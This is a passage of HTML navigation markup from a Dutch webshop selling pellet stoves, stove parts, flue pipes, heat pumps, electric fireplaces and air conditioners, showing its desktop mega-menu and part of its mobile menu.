                href="https://www.bluesolid.nl/pelletkachel-onderdelen.html"
                title="Onderdelen"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Onderdelen</span>
                
            </a>
        </span>
            <div class="divide-y divide-gray-300/50 space-y-6 absolute z-10 shadow-lg bg-container-lighter bg-opacity-95 hidden left-0 w-full overflow-auto max-h-[500px] scrollbar" :class="{
            'hidden': !hoverPanelActiveId?.j1_27,
            'block': hoverPanelActiveId?.j1_27
        }">
    <!-- Top -->
    
    <!-- Main Content -->
        <div class="block-content flex justify-center ">
        
            <div class="block-center w-full"><div class=" groupmenu-drop-content groupmenu-width-13 container py-8">
<div class="grid grid-cols-1 md:grid-cols-3">
<div class="col-sm-8 mb-8">
<p class="groupdrop-title"><strong>Pelletkachel onderdelen:</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a title="Pelletkachel onderdelen" href="/pelletkachel-onderdelen/nextgeneration.html">NextGeneration Pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel onderdelen" href="/pelletkachel-onderdelen/90-pelletkachels.html">90% Pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel onderdelen" href="/pelletkachel-onderdelen/92-kachels.html">92% pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel onderdelen" href="/pelletkachel-onderdelen/98-kachels.html">98% pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletketel onderdelen van Artel \ BlueSolid" href="/pelletkachel-onderdelen/compact-idro.html">Compact / Idro CV</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletketel CV onderdelen | BlueSolid" href="/pelletkachel-onderdelen/comfort-onderdelen.html">Comfort onderdelen</a></li>
</ul>
</div>
<div class="col-sm-8 mb-8">
<p class="groupdrop-title"><strong>Pelletkachel accessoires:</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pellet transport systeem | BlueSolid" href="/pellet-transportsystemen.html">Pellet Blaas</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel CV warm tapwater | BlueSolid" href="/pelletkachel-accessoires/pelletkachel-cv-warm-tapwater.html">Pelletkachel CV warm tapwater</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel CV buffervaten assortiment | BlueSolid" href="/pelletkachel-accessoires/pelletkachel-cv-buffervat.html">Pelletkachel CV Buffervaten</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Aszuigers voor pelletkachels kopen | BlueSolid" href="/pelletkachel-accessoires/aszuiger.html">Aszuiger</a></li>
</ul>
</div>
<div class="col-sm-8 mb-8">
<p class="groupdrop-title"><strong>Afvoer pelletkachel:</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer zwart | BlueSolid" href="/pelletkachel-afvoer/afvoer-zwart.html">Afvoer zwart</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer RVS | BlueSolid" href="/pelletkachel-afvoer/pelletkachel-afvoer-rvs.html">Afvoer RVS</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer EcoPellet | BlueSolid" href="/pelletkachel-afvoer/afvoer-ecopellet.html">Afvoer EcoPellet</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Dubbelwandige afvoer pelletkachel | BlueSolid" href="/pelletkachel-afvoer/afvoer-pelletkachel-dubbelwandig.html">Afvoer dubbelwandig</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer concentrisch zwart | BlueSolid" href="/pelletkachel-afvoer/concentrisch-afvoer-pelletkachel.html">Concentrisch afvoer zwart</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" href="/pelletkachel-afvoer/concentrisch-rookgasafvoer.html">Concentrisch kachelpijp RVS</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer systemen | BlueSolid" href="/pelletkachel-afvoer/systemen.html">Pelletkachel afvoersysteem</a></li>
</ul>
</div>
</div>
</div></div>
        
    </div>
    <!-- Bottom -->
    
    </div>
    </div>    <div class="mr-2 level-0 parent"
     @mouseenter="setActiveHoverMenu('j1_48')"
     @mouseleave="delete hoverPanelActiveId['j1_48']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 "
                href="https://www.bluesolid.nl/pelletkachel-afvoer.html"
                title="Pelletkachel Afvoer"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Pelletkachel Afvoer</span>
                
            </a>
        </span>
            <div class="absolute z-10 shadow-lg bg-container-lighter bg-opacity-95 hidden "
        :class="{
            'hidden': !hoverPanelActiveId?.j1_48,
            'block': hoverPanelActiveId?.j1_48
        }">    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-afvoer/afvoer-zwart.html">
        <span class="text-base text-gray-700 hover:underline category-name">Afvoer zwart</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-afvoer/afvoer-pelletkachel-dubbelwandig.html">
        <span class="text-base text-gray-700 hover:underline category-name">Afvoer dubbelwandig</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-afvoer/concentrisch-afvoer-pelletkachel.html">
        <span class="text-base text-gray-700 hover:underline category-name">Afvoer concentrische zwart</span>
        
    </a></div></div>
    </div>    <div class="mr-2 level-0 parent"
     @mouseenter="setActiveHoverMenu('j1_14')"
     @mouseleave="delete hoverPanelActiveId['j1_14']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 "
                href="https://www.bluesolid.nl/warmtepomp.html"
                title="Warmtepomp"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Warmtepomp</span>
                
            </a>
        </span>
            <div class="absolute z-10 shadow-lg bg-container-lighter bg-opacity-95 hidden "
        :class="{
            'hidden': !hoverPanelActiveId?.j1_14,
            'block': hoverPanelActiveId?.j1_14
        }">    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/warmtepomp/warmtepomp-buffervat.html">
        <span class="text-base text-gray-700 hover:underline category-name">Warmtepomp buffervaten</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/warmtepomp/warmtepomp-toebehoren.html">
        <span class="text-base text-gray-700 hover:underline category-name">Warmtepomp toebehoren</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/warmtepomp/warmtepompboilers.html">
        <span class="text-base text-gray-700 hover:underline category-name">Warmtepompboilers</span>
        
    </a></div></div>
    </div>    <div class="mr-2 level-0 parent"
     @mouseenter="setActiveHoverMenu('j1_28')"
     @mouseleave="delete hoverPanelActiveId['j1_28']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 "
                href="https://www.bluesolid.nl/pelletkachel-accessoires/houtpellets.html"
                title="Houtpellets"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Houtpellets</span>
                
            </a>
        </span>
        
    </div>    <div class="mr-2 level-0 parent"
     @mouseenter="setActiveHoverMenu('j1_29')"
     @mouseleave="delete hoverPanelActiveId['j1_29']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 "
                href="https://www.bluesolid.nl/pellet-bbq.html"
                title="Tuinhaard"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Tuinhaard</span>
                
            </a>
        </span>
            <div class="absolute z-10 shadow-lg bg-container-lighter bg-opacity-95 hidden "
        :class="{
            'hidden': !hoverPanelActiveId?.j1_29,
            'block': hoverPanelActiveId?.j1_29
        }">    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pellet-bbq/bbq.html">
        <span class="text-base text-gray-700 hover:underline category-name">Pellet Barbeque</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pellet-bbq/pellet-terrasverwarmers.html">
        <span class="text-base text-gray-700 hover:underline category-name">Pellet Terrasverwarmers</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pellet-bbq/pellet-pizzaoven.html">
        <span class="text-base text-gray-700 hover:underline category-name">Pellet pizzaoven</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pellet-bbq/tuinhaard-op-houtpellets.html">
        <span class="text-base text-gray-700 hover:underline category-name">Tuinhaard op houtpellets</span>
        
    </a></div></div>
    </div>    <div class="mr-2 level-0 parent"
     @mouseenter="setActiveHoverMenu('j1_34')"
     @mouseleave="delete hoverPanelActiveId['j1_34']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 "
                href="https://www.bluesolid.nl/elektrische-haard.html"
                title="Elektrische haard"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Elektrische haard</span>
                
            </a>
        </span>
            <div class="absolute z-10 shadow-lg bg-container-lighter bg-opacity-95 hidden "
        :class="{
            'hidden': !hoverPanelActiveId?.j1_34,
            'block': hoverPanelActiveId?.j1_34
        }">    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/elektrische-haard/elektrische-haard-met-waterdamp.html">
        <span class="text-base text-gray-700 hover:underline category-name">Elektrische haard met waterdamp</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/catalog/category/view/s/vrijstaande-elektrische-haard/id/159/">
        <span class="text-base text-gray-700 hover:underline category-name">Vrijstaande elektrische haard</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/catalog/category/view/s/elektrische-haard-met-warmteafgifte/id/160/">
        <span class="text-base text-gray-700 hover:underline category-name">Elektrische haard met warmteafgifte</span>
        
    </a></div></div>
    </div>    <div class="mr-2 level-0 parent"
     @mouseenter="setActiveHoverMenu('j1_38')"
     @mouseleave="delete hoverPanelActiveId['j1_38']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 "
                href="https://www.bluesolid.nl/airco.html"
                title="Airco"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Airco</span>
                
            </a>
        </span>
            <div class="absolute z-10 shadow-lg bg-container-lighter bg-opacity-95 hidden "
        :class="{
            'hidden': !hoverPanelActiveId?.j1_38,
            'block': hoverPanelActiveId?.j1_38
        }">    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/airco/airconditioning.html">
        <span class="text-base text-gray-700 hover:underline category-name">Airconditioning single split (1 kamer)</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/airco/airconditioning-multi-split.html">
        <span class="text-base text-gray-700 hover:underline category-name">Airconditioning multi split (2 kamers)</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/airco/airconditioning-multi-split-trio.html">
        <span class="text-base text-gray-700 hover:underline category-name">Airconditioning multi split trio (3 kamers)</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/airco/installeren.html">
        <span class="text-base text-gray-700 hover:underline category-name">Airco installatie</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/airco/mobiele-airco.html">
        <span class="text-base text-gray-700 hover:underline category-name">Mobiele airco</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/airco/airco-montagemateriaal.html">
        <span class="text-base text-gray-700 hover:underline category-name">Airco toebehoren</span>
        
    </a></div></div>
    </div>    <div class="mr-2 level-0 parent bss-megamenu-fw"
     @mouseenter="setActiveHoverMenu('j1_45')"
     @mouseleave="delete hoverPanelActiveId['j1_45']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 uitklapmenu"
                href="https://www.bluesolid.nl/informatie.html"
                title="Info"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Info</span>
                
            </a>
        </span>
            <div class="divide-y divide-gray-300/50 space-y-6 absolute z-10 shadow-lg bg-container-lighter bg-opacity-95 hidden left-0 w-full overflow-auto max-h-[500px] scrollbar" :class="{
            'hidden': !hoverPanelActiveId?.j1_45,
            'block': hoverPanelActiveId?.j1_45
        }">
    <!-- Top -->
    
    <!-- Main Content -->
        <div class="block-content flex justify-center ">
        
            <div class="block-center w-full"><div class=" groupmenu-drop-content groupmenu-width-22 container py-8">
<div class="grid grid-cols-1 md:grid-cols-4">
<div class="col-s2m-6 mb-8">
<p class="groupdrop-title"><strong>Informatie BlueSolid</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Blue Solid showroom openingstijden" href="/openingstijden-bluesolid.html">Openingstijden BlueSolid</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Garantie beleid van BlueSoild" href="/garantie-beleid-bluesolid.html">Pelletkachel garantie BlueSolid</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" href="/pelletkachel-fijnstof">Fijnstof pelletkachel | Lees over uitstoot!</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel gevaar" href="/blog/brandgevaar-pelletkachel-veiligheid-en-rol-van-onderhoud">Pelletkachel brandgevaar</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel kopen in Groningen" href="/informatie/onze-showroom.html">Pelletkachel Groningen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkorrels kwaliteit | BlueSolid" href="/pellet-kwaliteit.html">Pellet kwaliteit</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel kopen in Friesland" href="/pelletkachel-friesland">Pelletkachel Friesland</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Artel Pelletkachel | BlueSolid" href="/artel-pelletkachel">Artel pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Kom jij ons team versterken?" href="https://www.bluesolid.nl/werken-voor-bluesolid">Werken bij&nbsp;BlueSolid</a></li>
<li class="mb-3"><a title="BlueSolid reviews" href="/shopreviews">Bluesolid reviews</a></li>
</ul>
</div>
<div class="col-s2m-6 mb-8">
<p class="groupdrop-title"><strong>Pelletkachel</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Onderhoud pelletkachel" href="/blog/onderhoud-pelletkachel-wat-te-doen-overzicht-onderhoud">Pelletkachel onderhoud</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel aanbieding | BlueSolid" href="/aanbiedingen.html">Pelletkachel aanbieding</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Hoe bepaal je het vernogen van een pelletkachel | BlueSolid" href="/blog/hoeveel-vermogen-pelletkachel-heb-ik-nodig">Vermogen benodigd pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer | BlueSolid" href="/blog/welke-pelletkachel-afvoer-moet-ik-kiezen">Pelletkachel afvoer</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Werking van een pelletkachel | BlueSolid" href="/werking-pelletkachel">Werking Gesloten Pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel kanalisatie | BlueSolid®" href="/werking-kanalisatie">Pelletkachel kanalisatie</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel onderdelen kopen | BlueSolid" href="/pelletkachel-onderdelen.html">Pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel inbouw kopen | BlueSolid" href="/blog/pelletkachel-inbouw:-prachtig-in-elke-kamer">Inbouw pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Stille pelletkachel | BlueSolid" href="/blog/wat-is-de-stilste-pelletkachel-en-hoeveel-geluid">Stille pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Registreer hier je pelletkachel | BlueSolid" href="/product-registratie-bluesolid.html">Pelletkachel registratie</a></li>
</ul>
</div>
<div class="col-s2m-6 mb-8">
<p class="groupdrop-title"><strong>Pelletkachel CV</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel CV aansluiten op systeem | BlueSolid" href="/pelletkachel-cv-aansluiting">Pelletkachel CV </a></li>
</ul>
</div>
<div class="col-s2m-6 mb-8">
<p class="groupdrop-title"><strong>Duurzaam / Besparen</strong></p>
<ul>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Nu minder gas / minder dan 1200m³" href="/nu-minder-gas">Nu minder gas</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" href="/duurzame-warmte">Waarom duurzame warmte</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" href="/gasloos-verwarmen">Gasloos verwarmen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Warmtepomp kopen | BlueSolid" href="/warmtepomp.html">Warmtepomp</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Hoeveel bespaart een pelletkachel op de energie rekening?" href="/blog/hoeveel-bespaar-ik-met-een-pelletkachel">Kosten besparing pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel Subsidie" href="/subsidie-pelletkachel">Subsidie pelletkachel</a></li>
<li class="mb-3"><a title="Warmtepomp subsidie" href="/blog/warmtepomp-subsidie-alles-wat-je-moet-weten">Subsidie warmtepomp</a></li>
</ul>
</div>
</div>
</div></div>
        
    </div>
    <!-- Bottom -->
    
    </div>
    </div>                                <div class="mr-2 level-0 parent bss-megamenu-fw arnav absolute"><span class="flex items-center block p-3 text-md bg-opacity-95 zkbg"> <a class="nav-link w-full py-3 level-0  box" title="Zakelijk" href="/hoe-plaats-je-een-virtuele-pelletkachel-in-je-kamer" rel="noopener"> <span class="text-base hover:underline level-0 category-name">AR Showroom</span> </a> </span></div>                <div class="mr-2 level-0 parent bss-megamenu-fw dealersnav absolute right-0"><span class="flex items-center block p-3 text-md bg-opacity-95 zkbg"> <a class="nav-link w-full py-3 level-0 dealersnav" title="BlueSolid zakelijk" href="https://dealers.bluesolid.nl" target="_blank" rel="noopener"> <span class="text-base text-white hover:underline level-0 category-name">Zakelijk</span> </a> </span></div>                
            </nav>
        </div>
    </div>
</div>
</div>
    


<div x-data="initMenuMobile_69796de41f1c6()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation lg:hidden mobnav"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-container-lighter2"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full bg-blue' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-end w-full">
                <a @click="$dispatch('toggle-mobile-menu')"
                   class="flex items-center justify-center cursor-pointer"
                   :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path
                            d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z">
                        </path>
                    </svg>
                </a>
            </div>
        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform border-t transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
            
                                        <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/pelletkachel-kopen.html"
                           title="Pelletkachel">
                            <span class="mr-2 hover:underline category-name">Pelletkachel</span>
                                                    </a>
                                                    <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container hover:bg-container hover:border-container"
                               @click="handleNextMenu('j1_18')"
                            >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                            </span>
                                            <div
                            class="absolute top-0 right-0 z-10 w-full h-auto transition-transform duration-200 ease-in-out
                                transform bg-container-lighter"
                            :class="{
                                'translate-x-full': !mobilePanelActiveId || !activeIds.includes('j1_18'),
                                '-translate-x-full': mobilePanelActiveId !== 'j1_18',
                            }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                               @click="mobilePanelActiveId = null, removeActiveId('j1_18')"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span class="ml-4">Pelletkachel</span>
                            </a>

                                                        
                                                            <a href="https://www.bluesolid.nl/pelletkachel-kopen.html"
                                   title="Pelletkachel"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>
                                    <span class="ml-3">Bekijk alles</span>
                                </a>
                            
                            
                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_19'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-kopen/pellethaard.html"
               title="Pellethaard">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Pellethaard</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_20'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-kopen/pelletketel.html"
               title="Pelletketel&#x20;Centrale&#x20;Verwarming">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Pelletketel Centrale Verwarming</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_21'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-kopen/pelletkachel-cv.html"
               title="Pelletkachel&#x20;CV&#x20;&#x2F;&#x20;Moederhaard">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Pelletkachel CV / Moederhaard</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_22'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-kopen/pelletkachel-met-kanalisatie.html"
               title="Pelletkachel&#x20;kanalisatie">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Pelletkachel kanalisatie</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_23'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-kopen/inbouw-pelletkachel.html"
               title="Pelletkachel&#x20;inbouw">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Pelletkachel inbouw</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_24'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-kopen/installatie.html"
               title="Installatie&#x20;pelletkachel">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Installatie pelletkachel</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_25'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-kopen/goedkope-pelletkachels.html"
               title="Goedkope&#x20;kachel&#x20;aanschaffen">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Goedkope kachel aanschaffen</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_26'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-kopen/buitenkachel.html"
               title="Buitenkachel&#x20;op&#x20;houtpellets">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Buitenkachel op houtpellets</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_46'
            }"
        >
